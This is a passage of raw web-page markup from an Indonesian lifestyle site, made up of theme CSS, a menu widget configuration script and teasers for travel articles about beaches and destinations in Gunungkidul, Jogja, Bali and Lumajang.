					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_46_69756b97443ab_rand .td-editor-date,
				.td_uid_46_69756b97443ab_rand .td-editor-date .td-post-author-name,
				.td_uid_46_69756b97443ab_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_46_69756b97443ab_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_46_69756b97443ab_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_46_69756b97443ab_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_46_69756b97443ab_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_46_69756b97443ab_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_46_69756b97443ab_rand .td-module-container:before {
					bottom: -18px;
				}
}
</style><script>var block_td_uid_46_69756b97443ab = new tdBlock();
block_td_uid_46_69756b97443ab.id = "td_uid_46_69756b97443ab";
block_td_uid_46_69756b97443ab.atts = '{"mm_align_horiz":"content-horiz-left","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"656","f_elem_font_family":"662","f_elem_font_weight":"400","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJwb3J0cmFpdCI6IjAgOHB4In0=","mm_align_screen":"yes","f_title_font_family":"662","f_title_font_weight":"500","f_ex_font_family":"394","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNiJ9","image_height":"60","m_bg":"#ffffff","art_title":"7px 0","h_effect":"shadow","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"662","f_mm_sub_font_family":"662","mm_elem_color_a":"#ff4033","title_txt_hover":"#ff4033","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_weight":"400","sub_elem_padd":"eyJhbGwiOiI4cHggMjhweCIsInBvcnRyYWl0IjoiNXB4IDI1cHgifQ==","mm_elem_bg":"rgba(0,0,0,0)","mm_subcats_bg":"#ededed","f_title_font_transform":"","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjRweCAxMnB4IDAiLCJhbGwiOiI1cHggMjJweCAxcHgiLCJsYW5kc2NhcGUiOiI0cHggMTJweCAwIn0=","mm_padd":"eyJhbGwiOiI0MHB4IDQwcHggMzBweCAiLCJsYW5kc2NhcGUiOiIzMHB4IDMwcHggMjVweCAiLCJwb3J0cmFpdCI6IjIwcHggMjBweCAxNXB4ICJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjExcHggMTRweCAxMHB4ICIsImFsbCI6IjE0cHggMTRweCAxM3B4IiwibGFuZHNjYXBlIjoiMTFweCAxNHB4IDEwcHggIn0=","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjQifQ==","f_title_font_line_height":"1.1","tds_menu_sub_active":"tds_menu_sub_active1","main_sub_tdicon":"td-icon-menu-medium-left","f_cat_font_family":"662","f_cat_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_cat_font_weight":"","f_cat_font_transform":"uppercase","f_cat_font_size":"12","modules_category_padding":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIn0=","modules_category_margin":"eyJhbGwiOiIwIDAgMTBweCAwIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","f_meta_font_family":"662","f_meta_font_weight":"400","f_meta_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_meta_font_size":"12","mm_shadow_shadow_size":"16","mm_shadow_shadow_offset_vertical":"3","f_mm_sub_font_weight":"500","f_mm_sub_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_mm_sub_font_transform":"uppercase","mm_elem_color":"#222222","sub_align_horiz":"content-horiz-left","sub_icon_pos":"text","sub_shadow_shadow_color":"rgba(0,0,0,0.2)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#0a0a0a","mm_width":"100%","f_cat_font_line_height":"1","sub_padd":"eyJhbGwiOiIxOHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","sub_rest_top":"-18","main_sub_icon_size":"15","main_sub_icon_align":"1","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","text_color":"#ffffff","tds_menu_active1-text_color_h":"#ff4033","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","mm_sub_border":"0","pag_border_radius":"50","pag_text":"#0a0a0a","pag_h_text":"#ffffff","pag_bg":"#efefef","pag_h_bg":"#ff4033","pag_border":"#efefef","pag_h_border":"#ff4033","tds_menu_sub_active1-sub_text_color_h":"#ff4033","mm_shadow_shadow_color":"rgba(0,0,0,0.2)","mm_border_color":"rgba(255,255,255,0)","mm_elem_border":"0","mm_elem_border_a":"0","cat_bg_hover":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIzMHB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMCJ9","f_meta_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_txt":"#ff4033","cat_txt_hover":"#ff4033","f_elem_font_spacing":"1.1","f_sub_elem_font_spacing":"1.1","mm_elem_bg_a":"rgba(216,216,216,0)","modules_on_row_regular":"20%","modules_on_row_cats":"20%","mm_child_cats":"10","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_posts_limit":"","mm_sub_inline":"yes","mm_subcats_posts_limit":"5","sub_shadow_shadow_size":"16","show_subcat":"yes","el_class":"td-influencer-menu","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","mm_content_width":"","mm_height":"","mm_offset":"","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","excerpt_middle":"","show_audio":"block","pag_space":"","pag_padding":"","pag_border_width":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"td_uid_46_69756b97443ab_rand","tdc_css_class_style":"td_uid_46_69756b97443ab_rand_style","category_id":"26","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"td_uid_46_69756b97443ab_rand"}';
block_td_uid_46_69756b97443ab.td_column_number = "3";
block_td_uid_46_69756b97443ab.block_type = "tdb_header_mega_menu";
block_td_uid_46_69756b97443ab.post_count = "5";
block_td_uid_46_69756b97443ab.found_posts = "291";
block_td_uid_46_69756b97443ab.header_color = "";
block_td_uid_46_69756b97443ab.ajax_pagination_infinite_stop = "";
block_td_uid_46_69756b97443ab.max_num_pages = "59";
tdBlocksArray.push(block_td_uid_46_69756b97443ab);
</script><div class="tdb-mega-modules-wrap"><div id=td_uid_46_69756b97443ab class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/travel/2025/01/pantai-nguyahan-gunung-kidul-mulai-dari-daya-tarik-hingga-fasilitasnya/" rel="bookmark" class="td-image-wrap" title="Pantai Nguyahan Gunung Kidul, Mulai dari Daya Tarik hingga Fasilitasnya"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/family-pier-man-woman-39691-696x464.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/travel/" class="td-post-category">Travel</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/travel/2025/01/pantai-nguyahan-gunung-kidul-mulai-dari-daya-tarik-hingga-fasilitasnya/" rel="bookmark" title="Pantai Nguyahan Gunung Kidul, Mulai dari Daya Tarik hingga Fasilitasnya">Pantai Nguyahan Gunung Kidul, Mulai dari Daya Tarik hingga Fasilitasnya</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-01-01T10:08:55+00:00" >Januari 1, 2025</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Pantai Nguyahan tawarkan berbagai daya tarik istimewa yang akan membuat wisatamu kesana semakin seru dan menyenangkan</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/travel/2024/12/liburan-ke-jogja-pertama-kali-tempat-ini-wajib-kamu-kunjungi/" rel="bookmark" class="td-image-wrap" title="Liburan ke Jogja Pertama Kali? Tempat Ini Wajib Kamu Kunjungi"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/malioboro-Large-696x392.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/travel/" class="td-post-category">Travel</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/travel/2024/12/liburan-ke-jogja-pertama-kali-tempat-ini-wajib-kamu-kunjungi/" rel="bookmark" title="Liburan ke Jogja Pertama Kali? Tempat Ini Wajib Kamu Kunjungi">Liburan ke Jogja Pertama Kali? Tempat Ini Wajib Kamu Kunjungi</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-17T07:25:56+00:00" >Desember 17, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">buat kamu yang baru pertama kali ke Jogja dan bingung mau kemana, maka bisa cari dulu rekomendasi wisata yang bisa dipilih</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/travel/2024/12/rekomendasi-liburan-akhir-tahun-2024-di-bali-ada-ubud-hingga-pantai-lovina/" rel="bookmark" class="td-image-wrap" title="Rekomendasi Liburan Akhir Tahun 2024 di Bali, Ada Ubud hingga Pantai Lovina"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-338504-696x464.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/travel/" class="td-post-category">Travel</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/travel/2024/12/rekomendasi-liburan-akhir-tahun-2024-di-bali-ada-ubud-hingga-pantai-lovina/" rel="bookmark" title="Rekomendasi Liburan Akhir Tahun 2024 di Bali, Ada Ubud hingga Pantai Lovina">Rekomendasi Liburan Akhir Tahun 2024 di Bali, Ada Ubud hingga Pantai Lovina</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-14T06:06:45+00:00" >Desember 14, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Bali punya banyak tempat menarik yang bisa kamu kunjungi untuk liburan akhir tahun nanti, namun pastikan untuk pesan tiket pesawatnya jauh-jauh hari</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/travel/2024/12/pantai-watunene-hidden-gem-yang-bisa-kamu-temukan-di-gunungkidul/" rel="bookmark" class="td-image-wrap" title="Pantai Watunene, Hidden Gem yang Bisa kamu Temukan di Gunungkidul"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/Watunene-900x620-1-696x479.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/travel/" class="td-post-category">Travel</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/travel/2024/12/pantai-watunene-hidden-gem-yang-bisa-kamu-temukan-di-gunungkidul/" rel="bookmark" title="Pantai Watunene, Hidden Gem yang Bisa kamu Temukan di Gunungkidul">Pantai Watunene, Hidden Gem yang Bisa kamu Temukan di Gunungkidul</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-11T16:10:19+00:00" >Desember 11, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Pantai Watunene punya banyak daya tarik yang sulit untuk ditolak seperti pasit putih hingga pemandangan bukit sekitarnya yang memanjakan mata</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/travel/2024/12/rekomendasi-wisata-keren-dan-seru-di-lumajang-bikin-liburanmu-berkesan/" rel="bookmark" class="td-image-wrap" title="Rekomendasi Wisata Keren dan Seru di Lumajang, Bikin Liburanmu Berkesan"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-386025-696x464.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/travel/" class="td-post-category">Travel</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/travel/2024/12/rekomendasi-wisata-keren-dan-seru-di-lumajang-bikin-liburanmu-berkesan/" rel="bookmark" title="Rekomendasi Wisata Keren dan Seru di Lumajang, Bikin Liburanmu Berkesan">Rekomendasi Wisata Keren dan Seru di Lumajang, Bikin Liburanmu Berkesan</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-09T08:08:00+00:00" >Desember 9, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Lumajang punya banyak tempat wisata keren mulai dari wisata air terjun, pantai, danau, kebun teh, dan lain sebagainya, pilih sendiri yang disuka</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_46_69756b97443ab" data-td_block_id="td_uid_46_69756b97443ab"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_46_69756b97443ab" data-td_block_id="td_uid_46_69756b97443ab"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></span></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu menu-item-6622"><a href="https://tebet9.com/kanal/kuliner/"><span class="tdb-menu-item-text">Kuliner</span><i class="tdb-sub-menu-icon td-icon-menu-medium-left"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><span class="tdb-menu-item-text"><div class="tdb_header_mega_menu td_uid_47_69756b97491f8_rand td-no-subcats td-h-effect-shadow td_with_ajax_pagination td-pb-border-top td-influencer-menu td_block_template_1"  data-td-block-uid="td_uid_47_69756b97491f8" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
@import url("https://fonts.googleapis.com/css?family=Montserrat");
.td_uid_47_69756b97491f8_rand .tdb-mega-modules-wrap {
					padding: 40px 40px 30px ;
				}               
                
            
                
				.td_uid_47_69756b97491f8_rand .block-mega-child-cats {
					padding: 14px 14px 13px;
				}
                
				.td_uid_47_69756b97491f8_rand .block-mega-child-cats:after {
				    border-width: 0px;
				}
				
				
				.td_uid_47_69756b97491f8_rand {
				    flex-direction: column-reverse;
				}
				.td_uid_47_69756b97491f8_rand .block-mega-child-cats {
				    width: 100%;
				}
				.td_uid_47_69756b97491f8_rand .block-mega-child-cats:before {
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}
				.td_uid_47_69756b97491f8_rand .block-mega-child-cats a {
				    display: inline-block;
				}
                
				.td_uid_47_69756b97491f8_rand .block-mega-child-cats a {
					padding: 5px 22px 1px;
				}
                
				.td_uid_47_69756b97491f8_rand .block-mega-child-cats a {
					border-width: 0px;
				}
                
				.td_uid_47_69756b97491f8_rand .block-mega-child-cats .cur-sub-cat {
					border-width: 0px;
				}
                
				.td_uid_47_69756b97491f8_rand:not(.td-no-subcats) .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_47_69756b97491f8_rand:not(.td-no-subcats) .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_47_69756b97491f8_rand.td-no-subcats .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_47_69756b97491f8_rand.td-no-subcats .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_47_69756b97491f8_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_47_69756b97491f8_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none;
				}				
				
				.td_uid_47_69756b97491f8_rand .td_module_wrap {
					padding-left: 15px;
					padding-right: 15px;
				}
				.td_uid_47_69756b97491f8_rand .td_block_inner {
					margin-left: -15px;
					margin-right: -15px;
				}
				
				.td_uid_47_69756b97491f8_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_47_69756b97491f8_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_47_69756b97491f8_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_47_69756b97491f8_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_47_69756b97491f8_rand .entry-thumb {
					background-position: center 50%;
				}
				
				.td_uid_47_69756b97491f8_rand .td-image-wrap {
					padding-bottom: 60%;
				}
				
				.td_uid_47_69756b97491f8_rand .td-module-container {
					flex-direction: column;
				}
                .td_uid_47_69756b97491f8_rand .td-image-container {
                	display: block; order: 0;
                }
                .ie10 .td_uid_47_69756b97491f8_rand .td-module-meta-info,
				.ie11 .td_uid_47_69756b97491f8_rand .td-module-meta-info {
				 	flex: auto;
			    }
			    .td_uid_47_69756b97491f8_rand .td_block_inner {
			        display: flex;
			        flex-wrap: wrap;
			    }
			    .td_uid_47_69756b97491f8_rand .td_module_wrap {
			        display: flex;
			        flex-direction: column;
			    }
			    .td_uid_47_69756b97491f8_rand .td-module-container {
			        flex: 1;
                    flex-basis: auto;
			    }
			    
			    
				.td_uid_47_69756b97491f8_rand .td-module-meta-info {
					padding: 30px 0 0 0;
				}
				
				
				.td_uid_47_69756b97491f8_rand .entry-title {
					margin: 7px 0;
				}
				
				.td_uid_47_69756b97491f8_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_47_69756b97491f8_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_47_69756b97491f8_rand .td-audio-player {
					font-size: 12px;
				}
				
				
				.td_uid_47_69756b97491f8_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_47_69756b97491f8_rand .td-post-category {
					margin: 0 0 10px 0;
				}
				
				.td_uid_47_69756b97491f8_rand .td-post-category {
					padding: 0px;
				}
				
				.td_uid_47_69756b97491f8_rand .td-post-category {
					display: inline-block;
				}
				
				.td_uid_47_69756b97491f8_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_47_69756b97491f8_rand .td-audio-player {
					display: block;
				}
				
				.td_uid_47_69756b97491f8_rand .entry-review-stars {
					display: inline-block;
				}
				
				.td_uid_47_69756b97491f8_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_47_69756b97491f8_rand .td-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_47_69756b97491f8_rand .td-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_47_69756b97491f8_rand .td-author-photo .avatar {
				    border-radius: 50%;
				}
				
				
				.td_uid_47_69756b97491f8_rand.td_with_ajax_pagination .td-next-prev-wrap a {
					border-radius: 50px;
				}
				
				.td_uid_47_69756b97491f8_rand:not(.td-no-subcats) .block-mega-child-cats:before {
					background-color: #ededed;
				}
				
				.td_uid_47_69756b97491f8_rand .block-mega-child-cats a {
					color: #222222;
				}
				
				.td_uid_47_69756b97491f8_rand .block-mega-child-cats .cur-sub-cat {
					color: #ff4033;
				}
				
				.td_uid_47_69756b97491f8_rand .block-mega-child-cats a {
					background: rgba(0,0,0,0);
				}
				
				.td_uid_47_69756b97491f8_rand .block-mega-child-cats .cur-sub-cat {
					background: rgba(216,216,216,0);
				}
				
				.td_uid_47_69756b97491f8_rand .td-module-container {
					background-color: #ffffff;
				}
				
				.td_uid_47_69756b97491f8_rand .td-post-category {
					background-color: rgba(255,255,255,0);
				}
				
				.td_uid_47_69756b97491f8_rand .td-post-category:hover {
					background-color: rgba(255,255,255,0) !important;
				}
				
				.td_uid_47_69756b97491f8_rand .td-post-category {
					color: #ff4033;
				}
				
				.td_uid_47_69756b97491f8_rand .td-post-category:hover {
					color: #ff4033;
				}
				
				.td_uid_47_69756b97491f8_rand .td-module-title a {
					color: #0a0a0a;
				}
				
				.td_uid_47_69756b97491f8_rand .td_module_wrap:hover .td-module-title a {
					color: #ff4033 !important;
				}
				
				.td_uid_47_69756b97491f8_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_47_69756b97491f8_rand .td-load-more-wrap a {
					color: #0a0a0a;
				}
				
				.td_uid_47_69756b97491f8_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_47_69756b97491f8_rand .td-load-more-wrap a {    
					background-color: #efefef;
				}
				
				.td_uid_47_69756b97491f8_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_47_69756b97491f8_rand .td-load-more-wrap a {
					border-color: #efefef;
				}
				
				.td_uid_47_69756b97491f8_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_47_69756b97491f8_rand .td-load-more-wrap a:hover {
					color: #ffffff;
				}
				
				.td_uid_47_69756b97491f8_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_47_69756b97491f8_rand .td-load-more-wrap a:hover {    
					background-color: #ff4033 !important;
					border-color: #ff4033 !important;
				}
				
				.td_uid_47_69756b97491f8_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_47_69756b97491f8_rand .td-load-more-wrap a:hover {
					border-color: #ff4033 !important;
				}
				
				
				
				.td_uid_47_69756b97491f8_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:14px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_47_69756b97491f8_rand .entry-title {
					font-family:Catamaran !important;font-size:20px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_47_69756b97491f8_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;
				}
				
				.td_uid_47_69756b97491f8_rand .td-editor-date,
				.td_uid_47_69756b97491f8_rand .td-editor-date .td-post-author-name,
				.td_uid_47_69756b97491f8_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;
				}
				
				.td_uid_47_69756b97491f8_rand .td-excerpt {
					font-family:Montserrat !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_47_69756b97491f8_rand .tdb-mega-modules-wrap {
					padding: 30px 30px 25px ;
				}               
                
            
                
				.td_uid_47_69756b97491f8_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_47_69756b97491f8_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_47_69756b97491f8_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_47_69756b97491f8_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_47_69756b97491f8_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_47_69756b97491f8_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_47_69756b97491f8_rand .td_module_wrap {
					padding-left: 10px;
					padding-right: 10px;
				}
				.td_uid_47_69756b97491f8_rand .td_block_inner {
					margin-left: -10px;
					margin-right: -10px;
				}
				
				.td_uid_47_69756b97491f8_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_47_69756b97491f8_rand .td-module-container:before {
					bottom: -18px;
				}
				
